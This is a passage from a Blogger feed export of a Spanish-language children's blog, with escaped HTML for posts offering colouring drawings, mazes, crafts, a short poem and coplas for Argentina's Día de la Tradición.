src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6fL6j1v8517TU676ETywpzpl4Yw06zg3Y_Eyvm2UAbkLX7Mialct_NFAbQiiQCUmCWHGznTOdQSDrVSqd16jyhdqATxSEGghLXcwCnzTxc01y0BKoAB97mPCYDGXJ-ZRnhHhLD6fhpEI\/?imgmax=800\" style=\"border-color: currentcolor; border-style: none; border-width: 0px; display: inline;\" title=\"zamba4 1\" width=\"399\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;dibujo de zamba Día de la Tradición para pintar\u003Cbr \/\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVZN0sLLvJ69tpbaqXBoCVULcXzWRv8hZGIqEb0GIXkUiQIz0655TZvYfrTvWQ-3_0dSZnKOW2GPQwITzm62EWnHVGL1EVhvB5sZQJumCV0H80Spg-yDwxzfT_wKkRI8gyb5wFjnLX78U\/s1600-h\/zamba%202%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"zamba 2 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5PHWBfMENRW-VQb9MbJowpC7pzz7xEXhmG7824QtlV2w0DO-0QKJl7O6gCnqX6u7soNDifeqv1QQ3InNA5tpJT9_mizKXN7bm94k1vnXCT4eR9mbc-WyLv71-3y1kv34n771B39VAmLo\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"zamba 2 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh14Ab462KaozIeryAQQkYYWy4PdkNIuJldmwGVBp7w-o8qE9m4r82LKlDN7Acf503NvEk6iaSDc5KAMuxX64OvyvcnYzhywErWQSa2xrTkVA_8RltLXYuykOKONGI3JNCkNbsuJNLxoN0\/s1600-h\/payador%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"payador 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFK9RR_vgl_W4vJ_VWfIiWRtT_bFFoDaSFSZLHzihzMUwq0eXw3Go9jzyufJOJnuOV6namTQJtljsTW_pDDFH5Qh3n5HHAzhBSrDKHLtl_xFNT41Aowww8kn9bZFIwQpiOXG95ODRP16Y\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"payador 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMcD7ske0VV0gKH8WYDmvxNKNCHB-qjjXUMAoCgcnc6wEc51xlD6mJRf_oamzEVkgIIkHil9TIDrwD4b9j5dVFNM9u4HUPxYOlwyAqYQYxbdaqvHYYicW_5QiPfaIR8Zaf0cjDmfq6QME\/s1600-h\/payador%20argentino%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"payador argentino 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgydRr1zIvNXQhHkMApR75tqLkFmQUf32eVpuyw_-wGOW87yx_nAAT3eYDN6_Lvo093vASn-yrtCdy5WapcR73iZV9gjwshZGpbuGp_SdYYRIue2Q9Tml_cao7hp8DYAKedZgZALg9z_9w\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"payador argentino 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n \u003Cbr \/\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdG8OE4rO2-K2ApV7u2qydpOzmQsiYNKawmkTFn_yRbw9olwAw7SKJxkqI7tbxkP3he8L0Rrqex1TFjFOU8zWI2roNkFWUW9OkR41GjpRCL_mEK4GgGKp1cJpnm_XxoJX6oBcQbYgWbmM\/s1600-h\/DIA%20DE%20LA%20TRADICION%2001%5B8%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 01\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFdXg2sABnYPdm0luZ6NPWm6G40QArL5fpGLiYbS_3Ly5d5iK3sLnKv5KUklTnAI-KEkg788A9yqBpCJaQShB9ZJGK6KAsKwW8UuNX9fBU-HqmVg5V37S4c8alFDqOE7lzDJgZ1KjBBoo\/w251-h320\/DIA DE LA TRADICION 01_thumb[2].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 01\" width=\"251\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6kpAOwnaEQwoTgWKEgRCjqtEEw15TROffCCmb6iG5uvMIwi9GlXT4NTwdsEx8NCXtZV9aqptDz21zDVWEAVo3IrtIhIr-QUwuVFztqVaHXGxxRSJUr4rdkBAKoWtfMoS3uZhSpVjn1ds\/s1600-h\/DIA%20DE%20LA%20TRADICION%2005%5B8%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 05\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKOEBkRBJDQgaLmmeZ-3DDv6tf8PrW3KHT5cpJppEy1hzuGDsfHVYOt8Su6UrBnAIE-Fprok3n8PUeU1TY6Fs-OUPI72lZZKb3MikILTMNK4Jd6CG0F9AfKBIUM5h2OZ8dvL-WANUPXMg\/w314-h400\/DIA DE LA TRADICION 05_thumb[2].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 05\" width=\"314\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n \u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\nDIA DE LA TRADICION\u003C\/h4\u003E\u003Cp\u003ETRADICIONES\u003Cbr \/\u003EEs la memoria de un pueblo.\u003Cbr \/\u003Egran riqueza valorada.\u003Cbr \/\u003ELa yerra, la doma, el mate,\u003Cbr \/\u003E\u003Cbr \/\u003Eponcho, asado y empanadas.\u003Cbr \/\u003EArtesanias, costumbres,\u003Cbr \/\u003Ebailes, leyendas, canciones\u003Cbr \/\u003Eque nos hacen diferentes...\u003Cbr \/\u003Etodo esto es tradiciones.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Esilvia zurdo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zcpXDtT4wmkesvJQtvimOZ28XJGhoLKl-kL-RjlNhkR-KSHBOfm7oiE_b9756BhTIp7pLUxycKaWBTbFvDxRIppOaby3hLX0resewMX8BsIqEauLRti7efXJZmitqbrXxlrZYXaWnWs\/s1194\/tradicion+32.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos para colorear y pintar día de la tradición Argentina\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zcpXDtT4wmkesvJQtvimOZ28XJGhoLKl-kL-RjlNhkR-KSHBOfm7oiE_b9756BhTIp7pLUxycKaWBTbFvDxRIppOaby3hLX0resewMX8BsIqEauLRti7efXJZmitqbrXxlrZYXaWnWs\/w400-h286\/tradicion+32.jpg\" title=\"Dibujos para colorear y pintar día de la tradición Argentina\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFgd6s2Y2pBODy06jp1ziV1GYorRo6gMdszsYDVgxWqEPUv68p3e18euPx32u2uPYOWPSn7S7JC8H1ou2VR4sBA_vFwMwie6yJ224mQIumlnNBBDp6Dfm1V-SFobhRnPK3ocbOTksQNcg\/s1194\/tradicion+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos para colorear y pintar día de la tradición Argentina\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFgd6s2Y2pBODy06jp1ziV1GYorRo6gMdszsYDVgxWqEPUv68p3e18euPx32u2uPYOWPSn7S7JC8H1ou2VR4sBA_vFwMwie6yJ224mQIumlnNBBDp6Dfm1V-SFobhRnPK3ocbOTksQNcg\/w400-h286\/tradicion+3.jpg\" title=\"Dibujos para colorear y pintar día de la tradición Argentina\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-krS-6NOde_HbVhMVtwm_cV7dirRjMM-KBw-OmNphXGAwMTHY44KEaWSf-aSXEEzpeSNwNrAcOfy8vMNBUW6A_6maxamImAfdxcKuzEg45gjP2EiXcuUy0oEJ23If4CeNmowVrnN1vVY\/s738\/consejos-del-martin-fierro-138x191.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"día de la tradición Argentina\" border=\"0\" data-original-height=\"550\" data-original-width=\"738\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-krS-6NOde_HbVhMVtwm_cV7dirRjMM-KBw-OmNphXGAwMTHY44KEaWSf-aSXEEzpeSNwNrAcOfy8vMNBUW6A_6maxamImAfdxcKuzEg45gjP2EiXcuUy0oEJ23If4CeNmowVrnN1vVY\/w640-h476\/consejos-del-martin-fierro-138x191.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6912742525897308956\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6912742525897308956?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6912742525897308956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6912742525897308956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/11\/dibujos-para-colorear-y-pintar-dia-de.html","title":"Dibujos para colorear y pintar día de la tradición Argentina"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilD_2AHKqhXqPcQvNtM4GPSB3RY7YTWU3zCAgia6uJe70MPA15GqkSubk3LvDmnoXGBw7nIPEKJEOHVg9LkI8XFElKB9IU8nClVXKQMaI-BolmVNATnITMANyWgYpx7wDsKdesyiUzWys\/s72-w314-h400-c\/DIA DE LA TRADICION 04_thumb[1].jpg?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-8748263335291064916"},"published":{"$t":"2020-11-08T20:06:00.003+01:00"},"updated":{"$t":"2020-11-08T20:06:58.320+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"generador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laberintos"}],"title":{"type":"text","$t":"Recursos crea laberintos para niños"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u0026nbsp;Crea tus propios laberintos online\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003Egenerador de laberinto online con solución\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvBK09hIhURH4DKreEq3Vb_YaZ8FJO8m5MUfhut2ZcJLQUdg9e2jcCvm8SZyNEZZiq9UyyyAUcySEFgwhHmV-vI8Y0xncQa2F65ED5fwXAv5PVRpu2nFzzT_BYZSK91xKuJhCOBxp74\/s433\/laberinto+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvBK09hIhURH4DKreEq3Vb_YaZ8FJO8m5MUfhut2ZcJLQUdg9e2jcCvm8SZyNEZZiq9UyyyAUcySEFgwhHmV-vI8Y0xncQa2F65ED5fwXAv5PVRpu2nFzzT_BYZSK91xKuJhCOBxp74\/s320\/laberinto+1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGY9pLoj7S4O9V_Qbqgx6fej3vFuLRmSyjrt45ypLchAakBHoUA3ActJFyEBArxwJ1jfCUdk75rWO-Izi87Ic18mYrHqorDdIwernp6aLNYjW9FQVVt_nTqS1iXFo6p7MkNVHdxUqQHfQ\/s396\/laberinto+solucion.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGY9pLoj7S4O9V_Qbqgx6fej3vFuLRmSyjrt45ypLchAakBHoUA3ActJFyEBArxwJ1jfCUdk75rWO-Izi87Ic18mYrHqorDdIwernp6aLNYjW9FQVVt_nTqS1iXFo6p7MkNVHdxUqQHfQ\/s320\/laberinto+solucion.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Erecursos para maestros \u003Ca href=\"http:\/\/www.mazegenerator.net\/\" rel=\"nofollow\" target=\"_blank\"\u003Ecrea tu laberitnto\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;Otra web para crear gratis laberintos\u0026nbsp; \u003Cbr \/\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr4C2KGS6yJTWohHQmEgEvKdK45nM4b_5ZqywU4Ky9zC5D4mg4kia8ohcsh25-5FAkT6lh8R9oLaYhpYl6AiNRno9Pd7KLXybvi4jH5ZyCiHRwoFCGXTS48gHDA_HKW0FbAmlwWbDKXZw\/s735\/laberinto+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr4C2KGS6yJTWohHQmEgEvKdK45nM4b_5ZqywU4Ky9zC5D4mg4kia8ohcsh25-5FAkT6lh8R9oLaYhpYl6AiNRno9Pd7KLXybvi4jH5ZyCiHRwoFCGXTS48gHDA_HKW0FbAmlwWbDKXZw\/s320\/laberinto+2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/puzzlemaker.discoveryeducation.com\/AdvMazeSetupForm.asp\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;crea tu laberinto\u003C\/a\u003E personallizado online\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/8748263335291064916\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/8748263335291064916?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8748263335291064916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8748263335291064916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/03\/recursos-maestros-generador-laberintos.html","title":"Recursos crea laberintos para niños"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvBK09hIhURH4DKreEq3Vb_YaZ8FJO8m5MUfhut2ZcJLQUdg9e2jcCvm8SZyNEZZiq9UyyyAUcySEFgwhHmV-vI8Y0xncQa2F65ED5fwXAv5PVRpu2nFzzT_BYZSK91xKuJhCOBxp74\/s72-c\/laberinto+1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-1110872449983381999"},"published":{"$t":"2020-11-08T18:17:00.007+01:00"},"updated":{"$t":"2020-11-09T13:05:22.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la tradición argentina"}],"title":{"type":"text","$t":"Día de la tradición actividades y pasatiempos"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cb\u003ELaberinto y dibujo de unir los puntos para el día de la tradición\u003C\/b\u003E\u003C\/h1\u003E\n\u003Cb\u003EEn Día de la Tradición que se celebra en Argentina\u0026nbsp; el día 10 de noviembre en homenaje al escritor argentino José Hernández.\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAyuda al gucho a encotrar su poncho, día de la tradición argentina pasatiempos para niños\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfPiXtM333tzGt9GkK4MY26ZyId-Mot4pavaGdI58pH8vSLDujntWqrygOG3XUXnhCqtSe3yM9EEX-Vl067Z3veKpbYLI1UpSa0bDHtduoSGTcoMysRniUSw0zhJmggYdjNvZgTDZhkM\/s1194\/gaucho+laberinto+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfPiXtM333tzGt9GkK4MY26ZyId-Mot4pavaGdI58pH8vSLDujntWqrygOG3XUXnhCqtSe3yM9EEX-Vl067Z3veKpbYLI1UpSa0bDHtduoSGTcoMysRniUSw0zhJmggYdjNvZgTDZhkM\/w640-h458\/gaucho+laberinto+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAyuda al gaucho a encontrar la salida o el potro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1z6sFmscUkrJsV-rkytZKMPkOiZi7ffwp3AoMD_7r4W5mZuExN86dvGZ-Ox6dLqEdD0PGQGuFnOsMfrwAoIiDGvYaQvOtY537ek974Wv9EbBafVKVfZoh9HCPUZeO-qAMhNCBIKioq4A\/?imgmax=800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"unir puntos 2 1\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgiJ-ix7VyShlxCuYuwJQmqqgRMK7xYw4v7OrPdbkZXF8EpBjzoSYKokcI3UnEMk2kt3yXjPSQsmKsxYNEX4Q4jpH9w6g93n5kHOxMlNFwJxocJOWIrKg04japqRnAzXguw0RYFRezab0\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"unir puntos 2 1\" width=\"172\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodNVLL6_FcfFYnOWVwCqAIJ4hIrnsMPG88hwInVmkUH0UPjxzov0To5YPUTf1Flb-g2Ls1t6WQ5kKVzJX8W8jsETGpluR1bkNV2LQGLTDCia6wBQWiQB4J0PzkW_3iSKjElLGd6VUZyQ\/?imgmax=800\"\u003E\u003Cimg alt=\"laberinto gauchos 1\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBfbS3buYHd8W8O9weAAv7U95P0nE7_16Xqhe2H1dGk6qMFsyJ84YVyli3qBhjWBOq8uFFmKJhLZrSn7Py5ICTixej1zoId4Tp0itYE4f1rkjCO_GEWsKrKCc9mI8KYCs6lUmNgcBbk2U\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"laberinto gauchos 1\" width=\"137\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini_box\" id=\"s3gt_translate_tooltip_mini\" is_mini=\"true\" style=\"background: initial; border-collapse: initial; border-radius: initial; border-spacing: initial; border: initial; box-sizing: initial; color: inherit; direction: ltr; display: initial; flex-direction: initial; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica; font-size: 13px; font-weight: initial; height: initial; left: 121px; letter-spacing: initial; line-height: 13px; margin: auto; max-height: initial; max-width: initial; min-height: initial; min-width: initial; opacity: 0.7; outline: initial; overflow-wrap: initial; padding: initial; position: absolute; table-layout: initial; text-align: initial; text-shadow: initial; top: 293px; vertical-align: top; white-space: inherit; width: initial; word-break: initial; word-spacing: initial;\"\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_logo\" title=\"Traducir texto seleccionado\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_sound\" title=\"Reproducir\" title_play=\"Reproducir\" title_stop=\"Detener\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_copy\" title=\"Copy text to Clipboard\"\u003E\n\u003C\/div\u003E\n\u003Clink href=\"moz-extension:\/\/3eb23a4a-68e2-45bd-9c1c-3f0dabb1a132\/skin\/s3gt_tooltip_mini.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cstyle media=\"print\" type=\"text\/css\"\u003E#s3gt_translate_tooltip_mini { display: none !important; }\u003C\/style\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EManualidades día de la tradición\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Ecabeza de caballo de cartón o bolsa de papel marrón\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrIBSgXZHnvaQz0TnoJOhAva8wdIF4hRCfPuGML44pAwniiD4rJ94iCz3g_ZNTl_Yb7BnV-ldn7o7yHaQ4OSpw7YN5zfdl7_Yf1qWOhtjv1LxY0lmAK1YVABthuB_UWAD7pmj6sAj0xMs\/s652\/cabeza+caballo+cart%25C3%25B3n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"652\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrIBSgXZHnvaQz0TnoJOhAva8wdIF4hRCfPuGML44pAwniiD4rJ94iCz3g_ZNTl_Yb7BnV-ldn7o7yHaQ4OSpw7YN5zfdl7_Yf1qWOhtjv1LxY0lmAK1YVABthuB_UWAD7pmj6sAj0xMs\/w640-h424\/cabeza+caballo+cart%25C3%25B3n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EManualidades para el día de la tradición, un caballo para el gaucho\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003ECorta un lado de una bolsa de papel grande y procede a cortar todo el rectángulo inferior de la bolsa. Terminarás con una gran hoja de papel. ¡Descarga la versión imprimible gratuita de Horse Craft aquí ! Imprime y recorta la plantilla. Traza la cabeza y las orejas del caballo dos veces en tu bolsa de papel marrón.\u0026nbsp;\u003Ca href=\"https:\/\/www.fun365.orientaltrading.com\/project\/diy-paper-horse-stick\" rel=\"nofollow\" target=\"_blank\"\u003E ver como hacerlo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003EActividades ara niños día de la tradición argentina\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ECOPLAS DIVERTIDAS PARA EL DÍA DE LA TRADICIÓN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQNHPezICfzX2RkwFHZ6IWLH4g5EIePiQyEouL2lnyLQHoVC3BD3J9V9fIGd2BKgIcdXY28k2GCeTob33EiA03ObGv2mtFc_vI2aTLZHifyAdCdwjBH21iYbE41AThL90VJzFfDKfQxI4\/s720\/actividades+dia+de+la+tradicion++%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"496\" data-original-width=\"720\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQNHPezICfzX2RkwFHZ6IWLH4g5EIePiQyEouL2lnyLQHoVC3BD3J9V9fIGd2BKgIcdXY28k2GCeTob33EiA03ObGv2mtFc_vI2aTLZHifyAdCdwjBH21iYbE41AThL90VJzFfDKfQxI4\/w640-h440\/actividades+dia+de+la+tradicion++%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAYER PASE POR TU CASA.\u003Cbr \/\u003EME TIRASTE UN SOMBRERO.\u003Cbr \/\u003ECOMO A MI ME QUEDA CHICO\u003Cbr \/\u003ESE LO REGALO A MI ABUELO.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAYER PASE POR TU CASA.\u003Cbr \/\u003EME TIRASTE UN JABON.\u003Cbr \/\u003ESI HOY ME TIRAS LA ESPONJA\u003Cbr \/\u003EMANANA. TIRA EL TOALL\u003Cbr 